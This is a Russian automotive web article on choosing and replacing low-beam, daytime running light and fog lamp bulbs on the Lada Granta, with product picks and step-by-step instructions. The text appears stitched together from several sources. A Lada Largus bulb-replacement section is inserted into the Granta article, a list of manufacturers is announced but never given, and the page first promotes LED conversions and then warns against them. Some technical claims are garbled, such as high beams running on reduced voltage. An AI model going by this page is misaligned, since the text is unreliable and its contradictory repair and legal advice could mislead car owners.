<h2><span id="i-12">Стоит ли менять исправную лампу ходовых огней?</span></h2>
<p>А вот недостатков у подобных ламп, хоть отбавляй!</p>
<ol>
<li>Включая тусклый свет с желтизной, которая не лучшим образом сказывается на видимости впереди машины.</li>
</ol>
<p><img src="/wp-content/uploads/e/5/1/e510f7941444b0f5fc41243b46e958f0.jpeg" alt="" /></p>
<p>Всё это заставляет людей менять в своих автомобилях лампы ходовых огней, практически сразу после покупки.</p>
<p><img src="/wp-content/uploads/2/4/a/24a54283c5ebccf6de6791a199d1121c.jpeg" alt="" /></p>
<p>Диодная лампа ДХО практичнее и ярче</p>
<p>В принципе, замена может касаться и новых ламп накаливания, если старые вышли из строя. Но, ничто не мешает вам использовать светодиодные лампы</p>
<p>
Обратите внимание лишь на цоколь, который должен соответствовать тому разъёму, который предполагается в автомобиле
</p>
<p>Но, в таком случае, нужно помнить и то, что одной лишь замены лампы накаливания или галогенной лампы будет недостаточно, так как вам необходимо оторвать цоколь с диода, чтобы выполнить перенаправление усиков к нужным разъёмам. Естественно, что перед процедурой нужно будет проверить правильность полярности.</p>
<h3><span id="i-13">Обзор стандартной лампы ДХО</span></h3>
<p><img src="/wp-content/uploads/8/0/a/80a71111aa1a8d5af56e10c823c9ad0e.jpeg" alt="" /></p>
<p>Так выглядит стандартная лампа</p>
<p>При её включении, запускается нить на 21 Вт, а при включении фар, данные огни гаснут, и начинает работать габаритный свет на базе нити в 5 Вт.</p>
<h2><span id="i-14">Какая лампа ближнего света подойдёт на Гранту (рестайлинг)?</span></h2>
<p>Подходящие годы выпуска автомобиля: 2018, 2019, 2020.</p>
<p>На рестайлинговые автомобили, которые выпускают с августа 2018-го года, устанавливают лампочки 60/55 H19:</p>
<ul>
<li>60/55 — это мощность ближнего (55) и дальнего (60) света в ваттах,</li>
<li>H19 — тип цоколя.</li>
</ul>
<p>H19 – это развитие ламп H4. В фару можно установить лампу H4, но перед этим надо загнуть «усики», которые торчат внизу лампочки.</p>
<p>Дальше мы рассмотрим лампы с оригинальным цоколем, рекомендованным производителем. Пока выбор не очень большой, надеемся, со временем появится больше вариантов.</p>
<h3><span id="i-15">Быстрое сравнение</span></h3>
<table>
<thead>
<tr>
<th>Модель</th>
<th>Особенности</th>
<th>Рейтинг</th>
<th>Ссылка</th>
</tr>
</thead>
<tbody>
<tr>
<td>Philips LongLife EcoVision</td>
<td>недорогая, увеличенный срок службы</td>
<td>★★★★✩</td>
</tr>
<tr>
<td>Osram Original Line</td>
<td>хорошая зона освещения</td>
<td>★★★★✩</td>
</tr>
</tbody>
</table>
<h3><span id="Philips_LongLife_EcoVision_H19">Philips LongLife EcoVision H19</span></h3>
<p>Особенности:</p>
<ul>
<li>кварцевое стекло высокой прочности,</li>
<li>устойчивы к перепадам температуры и вибрации,</li>
<li>высокое внутреннее давление обеспечивает мощный свет.</li>
</ul>
<p>В упаковке — одна штука.</p>
<p>Страна производства — Польша, Германия.</p>
<p>Что нам больше всего нравится: по цвету близки к штатным лампам, работать должны дольше обычных лампочек.</p>
<p>.</p>
<h3><span id="Osram_Original_Line_H19">Osram Original Line H19</span></h3>
<p>Особенности:</p>
<ul>
<li>качество оригинальной запасной части (OEM),</li>
<li>улучшенная видимость до 130%.</li>
</ul>
<p>В упаковке — одна лампа.</p>
<p>Страна производства — Германия.</p>
<p>Что нам больше всего нравится: недорогие, хороший срок службы, страна производства.</p>
<p>.</p>
<h2><span id="i-16">Установка нового освещения</span></h2>
<p>Необходимого повышения яркости или срока эксплуатации лампочек можно добиться, лишь произведя замену действующих огней. Часто автолюбители заменяют установленные в «Ладе» галогенные источники освещения на светодиодные. Как правило, с этой задачей сможет справиться даже человек без опыта замены ламп. Однако следует знать несколько нюансов. Просто поставить новый диод на нужное место недостаточно — у процесса есть свои особенности. Они таковы:</p>
<ul>
<li>часто приходится отрывать предыдущий цоколь с диода, чтобы переместить его детали на нужные отверстия;</li>
<li>водитель должен будет обязательно проверить полярность источников света на «Гранте» для сохранности предохранителя. Если это не будет сделано, то предохранитель, который отвечает за напряжение в сети, просто перегорит. Плавкий предохранитель, который установлен в этой модели авто, способен обесточивать безопасную работоспособность электрической схемы.</li>
</ul>
<p>Также нужно не забывать проходить плановый техосмотр. Он позволит выявить, не является ли процедура смены опасной. Вынув старый источник света, не нужно сразу его выбрасывать. Если вы не пройдете техосмотр с новыми лампами, логично будет вернуть старые на их место. Также помните, что законодательство Российской Федерации допускает на автомобилях лишь освещение белого и желтого цвета — остальные расцветки оказались вне закона.</p>
<p>Смена освещения на «Ладе Гранте» на такие популярные в последнее время светодиоды дает немало преимуществ:</p>
<ul>
<li>потребление меньшей электроэнергии и, следовательно, топлива;</li>
<li>более долгий эксплуатационный срок (некоторые рассчитаны на весь срок эксплуатации «Лады Гранты»);</li>
<li>отличные визуальные эффекты, яркое освещение дорожного покрытия;</li>
<li>эти модели не оказывают большую нагрузку на генератор и не перегружают предохранитель.</li>
</ul>
<p>Чтобы произвести замену в правой фаре, следуйте алгоритму:</p>
<ol>
<li>Извлеките патрон, вращая его против часовой стрелки.</li>
<li>Достаньте поломанное изделие, потянув его на себя.</li>
<li>Проверьте, соответствуют ли усики лампы аналогичным креплениям в машине и вставьте его на место под углом 45 градусов.</li>
</ol>
<p><img src="/wp-content/uploads/7/c/5/7c5b1eeafdde1d694b2579339f366523.jpeg" alt="" /><br />
 Правильное расположение усиков диодаУстановка освещения в левой фаре имеет свои особенности, так как до нее труднее добраться. Перед процессом замены извлеките блок воздушного фильтра, предварительно открутив шланг антифриза. После этого снимите 3 резиновых крепления, на которые крепится блок. Дальнейшие действия аналогичны замене освещения в правой фаре.</p>
<h2><span id="i-17">Виды и причины поломки</span></h2>
<p>Эти приспособления имеют несколько типов:</p>
<ul>
<li>фары ближнего света. Включены во время работы автомобиля. В России разрешается использовать их в качестве источника света для езды днем;</li>
<li>фары дальнего света. Работают на пониженном напряжении. Это способствует снижению интенсивности света, что в некоторых случаях не способствует увеличению заметности пешеходов и велосипедистов на дороге;</li>
<li>противотуманные фары. Их использование в России разрешено (пункт 19.4 ПДД);</li>
<li>передние поворотники;</li>
<li>отдельные источники света спереди автомобиля с определенными схемами световой интенсивности.</li>
</ul>
<p><img src="/wp-content/uploads/d/b/f/dbf4056b5149343ee210d59505b8d7f4.jpeg" alt="" /><br />
 Фара Лада Гранта со светодиодными лампамиОсновными производителями качественных ДХО являются такие торговые марки, как:</p>
<p>Эти и другие модели источников света могут отличаться формой (прямоугольной, круглой, овальной), количеством находящихся внутри диодных лампочек, мощностью, а также яркостью.</p>
<p>Среди основных причин того, почему ДХО не горят, выделяют:</p>
<ul>
<li>отсутствие проверки полярности перед монтажом источников света;</li>
<li>не горит канал поворотника;</li>
<li>перегорел предохранитель;</li>
<li>отсутствие прогревания или перегорание нити накаливания.</li>
</ul>
<p>Чтобы усовершенствовать дневные ходовые источники света и сделать их предельно полезными и стильными для автолюбителя, нужно максимально качественно делать все этапы работ. Вместо стандартных ламп, которые не слишком ярко горят, можно установить светодиодное освещение без цокольной сборки. Купить эти компоненты можно практически в каждом магазине, где есть запчасти для автомобилей. При этом, совершая выбор, нужно ориентироваться на модели с наибольшей яркостью освещения.</p>
<p><img src="/wp-content/uploads/f/6/b/f6b296d25b410b63ae0d2f1a7462c90d.jpeg" alt="" /><br />
 Работа светодиодных ламп</p>
<h2><span id="i-18">Что нам понадобится для работы</span></h2>
<p>Для того чтобы заменить лампы в фарах Лада Ларгус, нам понадобятся:</p>
<ul>
<li>ключ Torx T- 20;</li>
<li>чистые хлопчатобумажные перчатки;</li>
<li>лампочки H4 на замену.</li>
</ul>
<h3><span id="i-19">Приступаем к замене</span></h3>
<p>Если все готово, то можно начать замену лампочки ближнего света. Для того чтобы получить доступ к блок-фаре Лада Ларгус, необходимо снять пластиковые подкрылки. Берем ключ Torx и отворачиваем винты его крепления.</p>
<p>
<img src="/wp-content/uploads/d/8/3/d836ef6fc934a15070cde65d08a3f68f.jpeg" alt="" /></p>
<p>Перед нами две фары: внизу противотуманная (ПТФ), над ней – головного света. Нам, естественно, нужна последняя. Для наглядности на нижеприведенных фото все действия будут производиться на снятой фаре. Мы же будем работать из-под подкрылка.</p>
<p>Находим люк лампы дальнего/ближнего света. Он закрыт защитной пластиковой крышкой. Нажимаем на фиксатор и снимаем ее.</p>
<p>
<img src="/wp-content/uploads/0/9/3/093f0a6e41a7dbca9cebfc4765804a61.jpeg" alt="" /><br />
Снятие защитной крышки</p>
<p>Под ней видим резиновый пыльник, из центра которого торчит разъем питания лампочки. Снимаем его с лампы простым выдергиванием.</p>
<p>
<img src="/wp-content/uploads/d/e/e/dee178881c6fbd0ad932ddae8565ba3a.jpeg" alt="" /><br />
Отсоединение колодки питания</p>
<p>Теперь можно снять и сам пыльник.</p>
<p>
<img src="/wp-content/uploads/a/e/a/aea9396f19b2954baf7a976bacb3dccd.jpeg" alt="" /></p>
<p>Перед нами лампочка, прижатая пружинной скобой-фиксатором. Нажимаем пальцем на верхнюю часть фиксатора лампы и выводим его из-под крючка на отражателе.</p>
<p>
<img src="/wp-content/uploads/f/9/c/f9c9aab3bac69900bfa2e9bc279fd197.jpeg" alt="" /><br />
Снятие пружинного фиксатора</p>
<p>После этого просто откидываем пружину вниз, освобождая лампу.</p>
<p>
<img src="/wp-content/uploads/6/a/9/6a900dbef360cb260355b0bbe9bfef59.jpeg" alt="" /></p>
<p>Берем ее за корпус и извлекаем из отражателя. Настало время надеть перчатки, поскольку за колбу галогенной лампы браться голыми руками нельзя: оставшиеся на ней частички пота вызовут локальный перегрев стекла, и оно попросту расплавится. Если перчаток нет, то держим новую лампочку только за цоколь, не прикасаясь к колбе.</p>
<p>
<img src="/wp-content/uploads/0/4/a/04a363e14e47cd019f21b370e074d574.jpeg" alt="" /></p>
<p>Если мы случайно коснулись колбы голыми руками или просто чем-то замарали, то протираем ее салфеткой, смоченной в спирте.</p>
<p>Устанавливаем прибор на место сгоревшего, следя за положением ключей на цоколе. Один из ключей смотрит вверх, два симметричных ему – вниз. Фиксируем лампу скобой, надеваем пыльник, колодку питания, защитную крышку. Теперь можно проверить, все ли работает, и если да, то устанавливаем подкрылок на место, зафиксировав винтами.</p>
<p>На заметку. Некоторые умельцы обходятся и без снятия подкрылков, производя все манипуляции из моторного отсека. Но, во-первых, для этого нужно иметь руки пианиста, а во-вторых, при работе с левой фарой все равно придется снять аккумулятор.</p>
<p>
<img src="/wp-content/uploads/8/a/0/8a0c1fb923e216c3bd622fabcc8672fe.jpeg" alt="" /><br />
Для того чтобы пролезть через все эти патрубки, нужно иметь руки пианиста и недюжинное терпение</p>
<h2><span id="i-20">Поменять лампочку на гранте несложно: следуйте инструкции</span></h2>
<p>Как бы там ни было, но заменить лампочку ближнего света сможет каждый автомобилист. Сам процесс выглядит довольно просто. Чтобы избежать поломки приборов, замену лучше производить в оборудованном гараже. В последнем водитель может удобно разместить все детали, сопутствующие процессу.</p>
<p>
Соблюдая меры предосторожности, нужно отключить в автомобиле аккумуляторную батарею посредством извлечения клемм.<br />
Снять крышку корпуса сзади блок-фары. Для этого нужно повернуть ее против часовой стрелки.<br />
Теперь следует отсоединить питающие провода от выводов лампы.<br />
Необходимо демонтировать резиновое уплотнение, которое фиксирует осветительный элемент.<br />
Далее осталось удалить перегоревшую лампочку и установить новый прибор на Гранту.. По окончании процесса не забудьте проверить работоспособность новых элементов
</p>
<p>Если одна из лампочек отказывается светить, есть смысл прибегнуть к очередной проверке точности коммутации проводов осветительных приборов</p>
<p>По окончании процесса не забудьте проверить работоспособность новых элементов. Если одна из лампочек отказывается светить, есть смысл прибегнуть к очередной проверке точности коммутации проводов осветительных приборов. </p>
<p>Примечание</p>
<p>
Наличие лампочек в фарах автомобиля – непременное условие, регламентированное на законодательном уровне, и не важно, пользуется ли водитель своим транспортным средством в ненастную погоду или ночью
</p>
</p>
<p>
<iframe loading="lazy" title="Из H19 в H4 на Гранта fl. Замена лампочек ближнего света" width="500" height="281" src="https://www.youtube.com/embed/QccI6hW2x7I?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Кроме того, не следует экономить на световых приборах для Лады Гранта. Лампочки ближнего светового потока не нужно выбирать среди самых дешевых. В этом совершенно нет смысла, прибор будет быстрее выходить из строя, и деньги выйдут те же, в то время как забот окажется больше.</p>
<h2><span id="i-21">Как поменять лампы</span></h2>
<p>Чтобы самостоятельно заменить сгоревшую деталь в фаре, не нужно сложных инструментов. Перед началом работ следует тщательно протереть фары, отключить аккумулятор и приготовить новые запчасти.</p>
<p>
При установке новой лампы требуется соблюдать осторожность и не допускать прикосновений к стеклянной колбе. Загрязненная деталь перегревается и перегорает раньше завяленного срока службы
</p>
<p>Для защиты лучше всего использовать тканевые перчатки. </p>
<h3><span id="i-22">Замена детали Гранты в модуле основного освещения</span></h3>
<p>Чтобы поменять запчасть, нужно выбрать безветренную сухую погоду или воспользоваться гаражом.</p>
<p><img src="/wp-content/uploads/d/5/c/d5c688cf9c1a6e13bdda2df692196422.jpeg" alt="" /></p>
<p>Замена лампы ближнего света на Гранте:</p>
<ol>
<li>Открыть капот.</li>
<li>Снять клемму аккумулятора.</li>
<li>Отключить фишку питания.</li>
<li>Аккуратно демонтировать колпачок с корпуса, потянув за три специальных отлива.</li>
<li>Отогнуть две пружинки, закрепляющие юбку.</li>
<li>Вынуть сгоревшую деталь.</li>
<li>Установить новую, не касаясь колбой рук или деталей Гранты.</li>
<li>Подключить разъем и установить заглушку на место.</li>
</ol>
<p>При замене водители часто торопятся и забывают застегнуть фиксаторы в патроне. В этом случае лампа будет болтаться на неровностях и быстро перегорит.</p>
<h3><span id="i-23">ДХО</span></h3>
<p>Демонтаж детали выполняется также из подкапотного пространства. Замена ламп ДХО Лада Гранта пошагово:</p>
<ol>
<li>Отключить клемму аккумулятора.</li>
<li>Найти разъем, расположенный напротив блока ДХО.</li>
<li>Повернуть фишку против часовой стрелки на 90°.</li>
<li>Потянуть на себя и снять лампу.</li>
<li>Установить новую деталь в контактное место и вкрутить фишку на место.</li>
</ol>
<p>Обычные лампочки не боятся прикосновений пальцев, поэтому использование перчаток не обязательно. Дневные ходовые огни включаются автоматически при повороте ключа зажигания и притухают при включении основного света Гранты.</p>
<p><img src="/wp-content/uploads/1/c/c/1ccdd1550342646589e008263abe8836.jpeg" alt="" /></p>
<p>Водители часто устанавливают светодиодные ДХО на Гранту. В таком случае повышается яркость и автомобиль легче заметить на дороге в солнечную погоду</p>
<p>
При монтаже диода важно соблюдать полярность и подобрать подходящий размер детали
</p>
<h3><span id="i-24">Противотуманные фонари</span></h3>
<p>Для замены лампочек в противотуманках своими руками существует несколько способов:</p>
<ul>
<li>демонтаж бампера;</li>
<li>отгибание уголка для доступа к фонарю;</li>
<li>откручивание подкрылка.</li>
</ul>
<p>Установка <a href='/protivotumanki-na-grantu/'>противотуманок на Лада Гранта</a> подразумевает снятие бампера и вырезание дополнительных отверстий. Однако для получения доступа к лампам можно обойтись отгибанием подкрылка.</p>
<p>Защитный подкрылок в передней части закреплен четырьмя винтами, которые откручиваются с помощью фигурной отвертки. Для облегчения доступа колесо выворачивается в сторону двигателя или снимается. Если лампы давно не меняли, то болты могут закиснуть и открутятся с большим усилием.</p>
<p>В ПТФ Гранты применяются детали с обозначением H11 55Вт, 12В. Для демонтажа следует:</p>
<ol>
<li>Открутить болты локера и аккуратно отогнуть его.</li>
<li>Просунуть руку в отверстие, отключить разъем.</li>
<li>Повернуть деталь против часовой стрелки и потянуть на себя.</li>
<li>Установить новый расходник.</li>
<li>Подключить разъем.</li>
</ol>
<p>Оптика Гранты, работающая в штатном режиме, отлично освещает дорогу и соответствует всем заявленным характеристикам. После самостоятельной замены деталей следует проверить угол наклона пучка, чтобы не ослеплять встречных водителей.</p>
<h2><span id="i-25">Если требуется замена ламп, то ее осуществляют следующим простым методом.</span></h2>
<p>Отвечаем на вопрос, как поменять лампочку ходовых огней своими силами.</p>
<ol>
<li>Обеспечиваем комфортный доступ к осветительному устройству левой (по ходу) стороны. С этой целью извлекаем корпус фильтрующего компонента воздушного впускного тракта с отсоединением датчика, его подводящих кабелей и патрубков.</li>
<li>Сам корпус подвергаем принудительному смещению вверх и налево.</li>
<li>Для обеспечения доступа к фаре правого бока авто требуется снятие декоративной крышки мотора. Здесь временно откручиваем масло-заливную пробку, затем отвинчиваем 4 крепежных узла и тянем крышку (отщелкиваем).</li>
<li>Извлечение отработавшей лампы ДХО предполагает предварительный поворот патрона против часовой стрелки, после чего его извлекаем из посадочного гнезда. Вынув старую лампу, монтируем новый элемент в патронный паз. Теперь закручиваем сам патрон в блок.</li>
</ol>
<p>Это связано с риском оставления отпечатков от потожировых выделений, что негативно сказывается на ресурсе прибора. Рекомендуем в работе пользоваться хлопчатобумажными перчатками, не имеющими резинового напыления на рабочих зонах. Перед монтажом ламп на LADA Granta их колбы протирайте спиртосодержащими салфетками. Именно так и происходит замена лампы ходовых огней.</p>
<p><img src="/wp-content/uploads/c/f/f/cff5d5844bc953481d2d76cad8e4f6f5.jpg" alt="" /></p>
<h2><span id="i-26">Как правильно выбирать лампы?</span></h2>
<p>Отправившись за новыми лампочками, водителю Лада Гранта следует ознакомиться с маркировкой, нанесенной на поверхности штатного изделия. Так потребуется отыскать деталь с отметкой «H4». Мощность данного светового устройства ограничена на отметке в 55 Вт, что также является весомым критерием при подборе детали. Световые приборы, предназначенные генерировать дальний свет, наделены повышенной до 60 Вт мощностью.</p>
<p>Также не следует сбрасывать со счетов и производителя (марку), которым предлагаются рассматриваемые нами изделия. Во время покупки нелишней будет проверка работоспособности избранной покупателем лампы. Дополнительной помощью станет квалифицированная консультация работника торгового субъекта.</p>
<h2><span id="i-27">Основные выводы</span></h2>
<p>Для замены ламп ближнего света на Ладе Гранте не требуется особых навыков или познаний. Сама процедура достаточно проста и может быть выполнена даже неподготовленным человеком. Сложнее выбрать оптимальную модель светильника с подходящими характеристиками. Не следует ставить ксеноновые или светодиодные устройства, которые могут оказаться причиной ДТП или стать поводом для лишения прав. Необходимо использовать штатные конструкции, предусмотренные изготовителем.</p>
</p>
<p>
Предыдущая<br />
Автомобильный светКак выбрать лучшую лампу в фары <a href='/lampa-bliznego-sveta-largus/'>ближнего света на Ладу Ларгус</a><br />
Следующая<br />
Автомобильный светВыбор и замена ламп ближнего света на Хендай Солярис
</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="55747">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/lampy-vaz-2110/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/3/6/4/3642749cc9a758083694b85996f4de2d.jpg" alt="" /></a>
							
		<a href='/lampy-vaz-2110/' class='title'>Виды и замена лампы ближнего света на ваз 2110 и 2112</a>

		<div class="text">
			Ксеноновый свет


Эти лампы за последние 10 лет, а именно столько они находятся в эксплуатации, сумели...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zamena-lampy-gabaritnyh-ognej/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/b/3/7/b37b374cb5d30088f1511b2abe6e6f9b.jpg" alt="" /></a>
							
		<a href='/zamena-lampy-gabaritnyh-ognej/' class='title'>Замена лампы ближнего света и габаритных огней</a>

		<div class="text">
			Приборы освещения автомобиля — задние фонари

По сути, главной функциональной обязанностью задних фонарей...		</div>

	</div>


			
				
	<div class="item">

		<a href='/fary-bliznego-sveta/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/8/d/e/8deba727898c9cdeb1adf0a0ce0732f9.jpg" alt="" /></a>
							
		<a href='/fary-bliznego-sveta/' class='title'>Особенности установки дополнительных фар ближнего света</a>

		<div class="text">
			Критерии выбора дополнительных фар

Основными критериями выбора устройств освещения являются:
Изделие...		</div>

	</div>


			
				
	<div class="item">

		<a href='/korobka-peredac-lada-granta/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/1/0/1/101793fc7b6f4110ae7e7381269f0caa.jpg" alt="" /></a>
							
		<a href='/korobka-peredac-lada-granta/' class='title'>Кпп &#171;лады-гранты&#187;: характеристика, особенности и устройство</a>

		<div class="text">
			Новая коробка передач «Гранты» и «Калины»: тяга к тросу

В основе новинки, которую устанавливают на версии...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lampa-bliznego-sveta-largus/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/1/c/5/1c530a0b7fd5b8cc138479e52308d3c9.jpg" alt="" /></a>
							
		<a href='/lampa-bliznego-sveta-largus/' class='title'>Замена лампочки ближнего света лада ларгус</a>

		<div class="text">
			Как заменить лампу?

Замена лампы ближнего света в LADA Largus не относится к сложным процедурам, что...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lampa-bliznego-sveta-reno-daster/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/e/9/7/e974d21ff2c72ddb706b285c7c7a115e.jpg" alt="" /></a>
							
		<a href='/lampa-bliznego-sveta-reno-daster/' class='title'>Рено дастер лампа ближнего света</a>

		<div class="text">
			Номерная подсветка Рено Дастер

Государственный номерной знак на автомобиле оборудован системой подсветки,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zamena-lampocki-bliznego-sveta-largus/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/8/e/9/8e9a9aa8f35fce585be817fbae40f2cb.jpg" alt="" /></a>
							
		<a href='/zamena-lampocki-bliznego-sveta-largus/' class='title'>Как поменять лампочку ближнего света на lada largus</a>

		<div class="text">
			Замена лампочек лада ларгус – фото, видео замены

Постоянная эксплуатация автомобиля однажды приведет...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lampa-bliznego-sveta-sevrole-kruz/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/5/4/c/54cd10ce68ca9a224d56a0112d05782b.jpeg" alt="" /></a>
							
		<a href='/lampa-bliznego-sveta-sevrole-kruz/' class='title'>Как заменить лампу ближнего света chevrolet cruze</a>

		<div class="text">
			Перечень ламп, которые установлены на Шевроле Круз

На автомобиле Шевроле Круз применяются галогеновые...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-pomenat-lampocku-bliznego-sveta-na-kaline/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/1/c/f/1cffc8d3b2be2cfc45afad1a98aaa02c.jpg" alt="" /></a>
							
		<a href='/kak-pomenat-lampocku-bliznego-sveta-na-kaline/' class='title'>Замена лампочки ближнего света лада калина 2</a>

		<div class="text">
			Подбор и замена ламп Лада Калина 1 — лампа ближнего, дальнего света, птф

Несколько лет назад правительство...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/lampa-bliznego-sveta-granta/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://balancing.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='55747' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/vidy-akkumulatorov/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/22d4495543dadddfccf10c703c5def9e-180x180-2a3b06dd.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vidy-akkumulatorov/' class='title'>7 важных вопросов (и ответов) про аккумуляторы</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/chery-vikipedia/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/3cb66b03839e520557a5bd07361d64bf-180x180-2dd0eaf4.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/chery-vikipedia/' class='title'>Где собирают чери тигго</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/geometria-kuzova-vaz-2114/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/10e25814a832f2b26e27e57d9eec5f00-180x180-0e382b50.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/geometria-kuzova-vaz-2114/' class='title'>Контрольные точки геометрии кузова ваз 2114</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/samaa-desevaa-masina/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/c55e86ae76d0bc30017b42bc078d164e-180x180-d6b337c6.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/samaa-desevaa-masina/' class='title'>Самые дешёвые новые автомобили в россии 2019: лучшие модели, цены и характеристики</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/b-klass-avtomobilej/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/19ae5ebf707d599109cf55273a52aac2-180x180-01371eb8.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/b-klass-avtomobilej/' class='title'>Как определить класс автомобиля: таблица с примерами</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/videoregistratory-rejting/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/bc0c4faf27869e179d0526c3e8bba26d-180x180-865c4d8b.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/videoregistratory-rejting/' class='title'>11 лучших видеорегистраторов до 5000 рублей</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-vklucit-avtozapusk-na-signalizacii-pandora/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/5c8da8ff3891e7695e53cd2c0341bd6b-180x180-ca81ed56.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-vklucit-avtozapusk-na-signalizacii-pandora/' class='title'>Как включить и настроить автозапуск на сигнализации пандора</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/ravnoznacnyj-i-neravnoznacnyj-perekrestok/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/7313a5ee56c16d15ea7cbdb12fb0ee4e-180x180-d453389d.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/ravnoznacnyj-i-neravnoznacnyj-perekrestok/' class='title'>Как правильно проехать нерегулируемый перекресток равнозначных и неравнозначных дорог</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/znak-sinij-krug-perecerknut-krasnym/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/83e0085bf41a830a7e808a5e8738cb61-180x180-1d9f5a40.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/znak-sinij-krug-perecerknut-krasnym/' class='title'>Знак «стоянка запрещена», зона действия, штрафы за несоблюдение</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-podklucit-rupora/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/d8302391835d9608dca9c3b0b4955327-180x180-13f21c43.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-podklucit-rupora/' class='title'>Инструкция как подключить рупора на авто</a>
											</div>

				</div>

			
		</div><div class="widget_box widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href='/maksimalno-polniy-obzor-acura-mdx-plyusy-minusy-i-foto/'>Максимально полный обзор Acura MDX: плюсы, минусы и фото!</a></li>
<li><a href='/sposoby-prodazhi-avtomobilya-s-ogranicheniyami/'>Способы продажи автомобиля с ограничениями</a></li>
<li><a href='/khonda-akkord-plyusy-i-minusy-avto/'>Хонда Аккорд: плюсы и минусы авто</a></li>
<li><a href='/honda-insight-khonda-insayt-plyusy-i-minusy/'>Honda insight (хонда инсайт) Плюсы и минусы</a></li>
<li><a href='/tyuning-i-stayling-avtomobiley-zaschita-perednego-i-zadnego-bampera/'>Тюнинг и стайлинг автомобилей: защита переднего и заднего бампера</a></li>
<li><a href='/honda-pilot-2018-obzor-plyusy-i-minusy/'>Honda Pilot 2018 обзор, плюсы и минусы</a></li>
<li><a href='/chto-delat-pri-poyavlenii-etikh-priznakov-iznosa-shin/'>Что делать при появлении этих признаков износа шин?</a></li>
<li><a href='/kak-vybrat-toplivnuyu-kartu-fizicheskim-litsam/'>Как выбрать топливную карту физическим лицам</a></li>
<li><a href='/10-luchshikh-internet-magazinov-odezhdy-v-rossii-spisok-reyting/'>10 лучших интернет-магазинов одежды в россии, список-рейтинг</a></li>
<li><a href='/uchet-toplivnykh-kart-v-bukhgalterskom-uchete/'>Топливные карты: как это работает</a></li>
